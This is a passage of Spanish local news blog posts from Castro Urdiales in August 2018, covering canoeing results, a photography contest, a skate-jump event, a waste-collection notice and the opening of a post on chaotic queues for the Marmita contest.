<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz465j96Anozqd4uqhfIzj4A9V3foZgKBRe3Y_RIkLJjotVVt7QVoF_CA0iEX6-dgwmW8A705Yz-v6sPmbovk4OZ913rtUurBMoQ9i0RxuQZ7KOPLogpISQzEd5EibhHzQAdlX6BHDeXLo/s1600/IMG_3505+-+copia.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="266" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz465j96Anozqd4uqhfIzj4A9V3foZgKBRe3Y_RIkLJjotVVt7QVoF_CA0iEX6-dgwmW8A705Yz-v6sPmbovk4OZ913rtUurBMoQ9i0RxuQZ7KOPLogpISQzEd5EibhHzQAdlX6BHDeXLo/s400-rw/IMG_3505+-+copia.JPG" width="400" /></a></div>
<br />
<span style="font-size: large;"><b>Ana González Balmaseda</b> volvió a lograr este título nacional en la especialidad más dura del piragüismo, el maratón. Por delante, 19 km en cinco vueltas de 3'6 km y una vuelta final de 1 km y 4 porteos de 100 metros. Un circuito poco habitual en los maratones adaptado a las condiciones que el Tajo ofrece en este lugar, estrecho y con un gran número de curvas. La piraguista del <b>Kayak Club</b> desde los primeros compases tomó la cabeza acompañada solamente por dos palistas de grupos de edad más jóvenes, su compañera en la competiciones internacionales, la andaluza Blanca Arroyo, y la del Helios de Zaragoza Selma Palacín, detrás, venían ya descolgadas, las rivales directas de Ana. La palista del Helios se quedó cortada en la segunda vuelta y la andaluza en la tercera, haciendo en solitario la castreña las tres vueltas finales, hasta concluir vencedora con un tiempo de 1 h 49'21". En el podio la acompañaron Mary Jane Parry del Real Club Náutico Port de Pollença y Rosario Pérez del Sevillano de Piragüismo.<br /><br />&nbsp;</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixPm4B5ro8uLzoNe4X3SwsHw2b6RJ9A0d27rTUwmpE21cLChsLWJPUXh1gdxdDvL3HrqMPpBMwronrLUX4zRpVL-Mr69EMcV-VMpuqVQdLsQQKVc9hKGwBaoh20OM9J7lrddQAgyYTv7wM/s1600/IMG-20180812-WA0015.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="494" data-original-width="720" height="273" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixPm4B5ro8uLzoNe4X3SwsHw2b6RJ9A0d27rTUwmpE21cLChsLWJPUXh1gdxdDvL3HrqMPpBMwronrLUX4zRpVL-Mr69EMcV-VMpuqVQdLsQQKVc9hKGwBaoh20OM9J7lrddQAgyYTv7wM/s400-rw/IMG-20180812-WA0015.jpg" width="400" /></a></div>
<br />
<span style="font-size: large;">Por su parte, <b>José María Quintana </b>tenía por delante la distancia de 22,6 km repartidos en 6 vueltas grandes y una pequeña con 5 porteos. Su puesto fue el 12&#176; parando el crono en 2 h. 16' 04".</span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='7955816432529861120'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/concurso-de-fotografia-del-gac-oriental.html'>CONCURSO DE FOTOGRAFÍA DEL GAC ORIENTAL</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/concurso-de-fotografia-del-gac-oriental.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Cultura' rel='tag'>Cultura</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/concurso-de-fotografia-del-gac-oriental.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-10T21:52:00+02:00'>viernes, agosto 10, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=7955816432529861120&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=7955816432529861120&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=7955816432529861120&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=7955816432529861120&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-7955816432529861120' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwQd0npiqg2cJixfEUZN08e5xjKHfJ4WrKFMzCEj5hbuuOtYWSUB06kBFi_B4R29qnl7gpnFeRpcqpz3MrwFkSMLLGnAFN8GY30CK5vvY9uW1-mnFhO3ZpXHU4T-6VtQ-VmSWLzr2GhFCc/s1600/concurso+foto.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="676" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwQd0npiqg2cJixfEUZN08e5xjKHfJ4WrKFMzCEj5hbuuOtYWSUB06kBFi_B4R29qnl7gpnFeRpcqpz3MrwFkSMLLGnAFN8GY30CK5vvY9uW1-mnFhO3ZpXHU4T-6VtQ-VmSWLzr2GhFCc/s400-rw/concurso+foto.jpg" width="281" /></a></div>
<br />
<span style="font-size: large;"><b><i>EL GAC ORIENTAL ORGANIZA UN CONCURSO DE FOTOGRAFÍA DE LOS CUATRO MUNICIPIOS QUE LO INTEGRAN.<br /><br />SE ENTREGARÁN NUEVE PREMIOS QUE SUMAN UN TOTAL DE 2.700 EUROS.</i></b><br /><br />El Grupo de Acción Costera Oriental de Cantabria (GAC Oriental) organiza un concurso fotográfico participativo en su ámbito comarcal: Castro Urdiales, Colindres, Laredo y Santoña.<br /><br />Se otorgarán 9 premios de 300 euros cada uno, existiendo una modalidad a la mejor foto pesquera-marinera en cada uno de los cuatro municipios, y otra a la mejor foto paisajística, también de cada una de las localidades. Se otorgará otro premio adicional de 300 euros a la mejor foto del concurso, seleccionada entre las ochos antes premiadas.<br /><br />El plazo de presentación de fotografías comenzará el miércoles 15 de agosto y finalizará el 10 de septiembre.<br /><br />El concurso pretende valorizar y promocionar el territorio y paisaje de la comarca de actuación del GAC Oriental, tanto general como pesquero, a través de la participación de la sociedad civil.<br /><br />El evento es financiado por la Consejería de Universidades e Investigación, Medioambiente y Política Social a través de la Dirección General de Ordenación del Territorio (DGOT).<br /><br />Aquí se pueden consultar las Bases del Concurso:</span><br />
<br />
<b><span style="font-size: large;"><a href="https://docs.google.com/viewerng/viewer?url=http://gaccantabriaoriental.es/wp-content/uploads/2018/08/BASES-DEL-CONCURSO-DE-FOTOGRAF%C3%8DA-GAC.pdf&amp;hl=es" target="_blank">ENLACE&nbsp; BASES DEL CONCURSO</a>&nbsp;</span></b><br />
<br />
<span style="font-size: large;">&nbsp;También se adjunta el impreso de "consentimiento explícito del tratamiento de los datos" de los participantes en el certamen:</span><br />
<span style="font-size: large;"></span><br />
<span style="font-size: large;"><br /><b><a href="https://docs.google.com/viewerng/viewer?url=http://gaccantabriaoriental.es/wp-content/uploads/2018/08/CONSENTIMIENTO-EXPL%C3%8DCITO-DE-TRATAMIENTO-DE-DATOS.pdf&amp;hl=es" target="_blank">ENLACE CONSENTIMIENTO</a></b></span></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='3103466376808141461'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/manana-x-salto-alagua-en-castro-urdiales.html'>MAÑANA X SALTO AL AGUA EN CASTRO URDIALES</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/manana-x-salto-alagua-en-castro-urdiales.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Deportes' rel='tag'>Deportes</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/manana-x-salto-alagua-en-castro-urdiales.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-10T21:37:00+02:00'>viernes, agosto 10, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3103466376808141461&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3103466376808141461&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3103466376808141461&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3103466376808141461&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-3103466376808141461' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPOgOqCJtKDrEIo0j-oZOG_434q-ocbn5hV1Su2yWv8mwtHYsCATOlh0XcveLqEwuTFlcz3wO0B2ijj49REkR6bcAMSXbwW27m7vnP6lh4oVJj7Ql1GK_PMbXg7hB_rhk_Wff-ofhG0YlO/s1600/salto+al+agua.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1030" data-original-width="1030" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPOgOqCJtKDrEIo0j-oZOG_434q-ocbn5hV1Su2yWv8mwtHYsCATOlh0XcveLqEwuTFlcz3wO0B2ijj49REkR6bcAMSXbwW27m7vnP6lh4oVJj7Ql1GK_PMbXg7hB_rhk_Wff-ofhG0YlO/s400-rw/salto+al+agua.jpg" width="400" /></a></div>
<br />
<b><i><span style="font-size: large;">BANZAI SURF SHOP PRESENTA:<br /><br />"X EDICIÓN DEL SALTO AL AGUA"<br /><br />EL EVENTO SERA EL SÁBADO DÍA 11 DE AGOSTO DEL 2018 A PARTIR DE LAS 16:00 HORAS EN EL MUELLE DE DON LUIS. <br /><br />ESTA
 PRUEBA CONSISTE EN LANZARSE AL AGUA SALTANDO POR UNA RAMPA CON UN SKATE
 O CUALQUIER OTRO ARTILUGIO REALIZANDO DISTINTOS TRUCOS. EL GANADOR SERA
 EL QUE MEJORES ACROBACIAS REALICE. TAMBIÉN HABRÁ PREMIO AL MAYOR 
TORTAZO Y AL MEJOR DISFRAZ (SI TE ATREVES).</span></i></b><br />
<br />
<span style="font-size: large;">&nbsp;El skater impulsado por una motocicleta que le llevará por la recta del Muelle Don Luis, tendrá que soltarse al final para decidir por cuál de las rampas saltar &#191;salto largo y normal o buscar la altura y adrenalina? <b>&#161;Skaters, motocicleta, mar cantábrico, familia, curiosos, buen ambiente, chiringuito y mucho más!</b><br /><br /><b>Ven a pasarla en grande, con mucho respeto y precaución.</b></span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='2494196003188314833'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/hasta-el-martes-14-de-agosto-no-habra.html'>HASTA EL MARTES 14 DE AGOSTO NO HABRÁ RECOGIDA DE MUEBLES VOLUMINOSOS</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/hasta-el-martes-14-de-agosto-no-habra.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/EL%20AYUNTAMIENTO%20INFORMA' rel='tag'>EL AYUNTAMIENTO INFORMA</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/hasta-el-martes-14-de-agosto-no-habra.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-09T22:08:00+02:00'>jueves, agosto 09, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2494196003188314833&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2494196003188314833&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2494196003188314833&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2494196003188314833&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-2494196003188314833' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipsWi8EYqe0RDqxxsQ_EgJtz2yqGqVZ5DOeDiMMWwH5hnlBqUxfGUo1fy6G7p12Z-CV1KCyZZq-RLOmjTXadl8iRu_HHJggPCJg_cyv_fcWTeXGhhqW3hRzRnMOrumjYQMRaFwZh7lTOwd/s1600/castro2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="445" data-original-width="724" height="245" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipsWi8EYqe0RDqxxsQ_EgJtz2yqGqVZ5DOeDiMMWwH5hnlBqUxfGUo1fy6G7p12Z-CV1KCyZZq-RLOmjTXadl8iRu_HHJggPCJg_cyv_fcWTeXGhhqW3hRzRnMOrumjYQMRaFwZh7lTOwd/s400-rw/castro2.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<b><i><span style="font-size: large;">EL AYUNTAMIENTO EN UN COMUNICADO RUEGA A LAS PERSONAS QUE NECESITAN DEPOSITAR MUEBLES Y ENSERES VOLUMINOSOS QUE ANTE LA SATURACIÓN DEL PUNTO LIMPIO DE ISLARES, DEPOSITEN EL MARTES 14 DE AGOSTO.</span></i></b><br />
<br />
<b><i><span style="font-size: large;">&nbsp;</span></i></b><span style="font-size: large;">Comunicado sobre recogida de muebles y enseres voluminosos:<br /><br /><b>"Se ruega a las personas que necesiten depositar muebles y enseres voluminosos en las paradas de contenedores, que no lo hagan hasta el próximo martes 14 de agosto, debido a la imposibilidad de recogerlos por la UTE de limpieza. La causa se halla en que el contenedor del Punto Limpio se encuentra lleno y hasta la próxima semana no será vaciado por la empresa MARE.</b></span><br />
<br />
<br />
<span style="font-size: large;"><b>&#161;Con tu ayuda hacemos Castro más limpio!<br />&nbsp;</b></span><br />
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='3528537929554654080'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/ana-gonzalez-segundo-puesto-senior-k1.html'>ANA GONZÁLEZ SEGUNDO PUESTO SENIOR K1 EN EL DESCENSO DEL SELLA</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/ana-gonzalez-segundo-puesto-senior-k1.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Deportes' rel='tag'>Deportes</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/ana-gonzalez-segundo-puesto-senior-k1.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-09T21:11:00+02:00'>jueves, agosto 09, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3528537929554654080&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3528537929554654080&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3528537929554654080&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3528537929554654080&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-3528537929554654080' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4TVzThCB9T8NBB6-EgQlVqL9D5K8s52hfbQmzA4RGVR4E_Ujr7Uh2Y04VpXEuxQTtlsAVEB7a74beSra4XTiwD-o_bPt6NUw0FyvYRWVmpZTVPohc7xm_MZqAIsar0a_yImxpifFV5UP0/s1600/IMG_20180804_173011.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4TVzThCB9T8NBB6-EgQlVqL9D5K8s52hfbQmzA4RGVR4E_Ujr7Uh2Y04VpXEuxQTtlsAVEB7a74beSra4XTiwD-o_bPt6NUw0FyvYRWVmpZTVPohc7xm_MZqAIsar0a_yImxpifFV5UP0/s400-rw/IMG_20180804_173011.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-size: large;"><b><i>El pasado sábado el Kayak Club Castro Urdiales volvió su cita anual con el Descenso Internacional del Sella, la prueba más emblemática y antigua del calendario piragüistico español. <br />Entre los 8 castreños destaca Ana González que se llevó el segundo puesto en mujer senior k1. Un nuevo hito en su trayectoria. El código en la categoría senior rodeada de deportistas a las que dobla en edad.</i></b><br /><br />Repitiendo el reto de 2017 <b>Ana González</b> volvió a participar en senior. Si el año pasado se quedó a las puertas del podium con el 4 puesto, este año las posibilidades de lograr un resultado estaban de nuevo intactas, sin renunciar a nada. En la complicada y nerviosa salida del Sella, un error en el embarque le hizo perder de salida contacto con todas sus rivales. Podía haber sido definitivo, pero su conocimiento del río, tomar riesgos al adelantar por lugares complicados la hizo ir recuperando posiciones hasta pasar al tercer puesto y a continuación al segundo al entrar en la ría en Llovio, puesto que mantuvo en los duros 5 km de ría hasta el puente de Ribadesella. <br /><br /><b>1ª JANE SWARBRECK, BRITISH CANOEING/ RICHMOND CANOE CLUB<br />2ª ANA ELENA GONZÁLEZ BALMASEDA, KAYAK CLUB CASTRO URDIALES<br />3ª MARIANA GARCÍA MENÉNDEZ, SOCIEDAD DEPORTIVA GAUZÓN- CABO PEÑES</b><br /></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVNZi4OATLnK8I21zPEM03nY02xPF1RG1cni7hoVjpZAVz4Pc-MYC6MMWONHZcdZA5Fytp6q74_xN0Zfqbqyyr4-WH_U9lqr_9Qx9mo2mQQDAAIy9ssuC7_Q0md3r7i6LDRKULX22XX-Yv/s1600/IMG-20180804-WA0028.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="225" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVNZi4OATLnK8I21zPEM03nY02xPF1RG1cni7hoVjpZAVz4Pc-MYC6MMWONHZcdZA5Fytp6q74_xN0Zfqbqyyr4-WH_U9lqr_9Qx9mo2mQQDAAIy9ssuC7_Q0md3r7i6LDRKULX22XX-Yv/s400-rw/IMG-20180804-WA0028.jpg" width="400" /></a></div>
<span style="font-size: large;"><br />El club castreño desplazó a otros 7 palistas, repartidos en 3 k2 y 1 k1, que lograron unos puestos muy destacados. <br /><br />Los resultados del equipo castreño fueron los siguientes:<br /><br /><b>Veterano k2 más de 50, <br />6ºs, Miguel Palacio / José María Quintana<br /><br />Juvenil hombre k2 <br />7ºs, Aníbal Diego / Leonardo Rodríguez<br /><br />Veterano k1 más de 70, <br />7º, Javier López<br /><br />Mujer Cadete k2, <br />13as, Lucía Marta / Isabel Cuesta</b></span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='6902231983298552867'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/el-caos-en-la-marmita-2018.html'>EL CAOS EN LA MARMITA 2018</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/el-caos-en-la-marmita-2018.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/El%20Observador' rel='tag'>El Observador</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/el-caos-en-la-marmita-2018.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-08T23:06:00+02:00'>miércoles, agosto 08, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6902231983298552867&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6902231983298552867&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6902231983298552867&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6902231983298552867&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-6902231983298552867' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijr-mCvhKSkgxc3d4ltyTz5moNY-2VAsRaJmW5OxlJ1u0zCWkfpa6Ch5HsKs0mYfl5XixmdqeCoK1ASvM8ZasGb9NZjSmng7g0pq8OmMCNWXtaLczrruwTT30syMfjciS543R19Axs1wy4/s1600/marmita-870.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="640" height="298" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijr-mCvhKSkgxc3d4ltyTz5moNY-2VAsRaJmW5OxlJ1u0zCWkfpa6Ch5HsKs0mYfl5XixmdqeCoK1ASvM8ZasGb9NZjSmng7g0pq8OmMCNWXtaLczrruwTT30syMfjciS543R19Axs1wy4/s400-rw/marmita-870.jpg" width="400" /></a></div>
<br />
<b><i><span style="font-size: large;">ENTORNO A LAS 6 DE LA MAÑANA DE HOY COMENZABA A FORMARSE LA COLA PARA INTENTAR COGER PARCELAS PARA EL CONCURSO DE MARMITA QUE SE CELEBRA TODOS LOS AÑOS EN CASTRO EL 15 DE AGOSTO. EL CAOS HA SIDO ABSOLUTO.&nbsp;</span></i></b><br />
<b><i><span style="font-size: large;"><br /></span></i></b>
<b><i><span style="font-size: large;">ANTES LAS QUEJAS EN REDES SOCIALES, HA HABIDO ALGÚN GRACIOSO QUE HA INTENTANDO HACER LA BROMA, HA COLGADO FOTOS EN REDES SOCIALES INTENTANDO "REVENDER" DOS O MÁS PARCELAS DE MARMITA..REPITO HACIENDO LA BROMA DE MAL GUSTO..</span></i></b><br />
<b><i><span style="font-size: large;"><br /></span></i></b>
<b><i><span style="font-size: large;"><br /></span></i></b>
<span style="font-size: large;">Ante las críticas y los comentarios hemos tenido que leer las Bases que el ayuntamiento ha publicado para poder entender el caos de esta mañana.. &nbsp;</span><br />
<br />
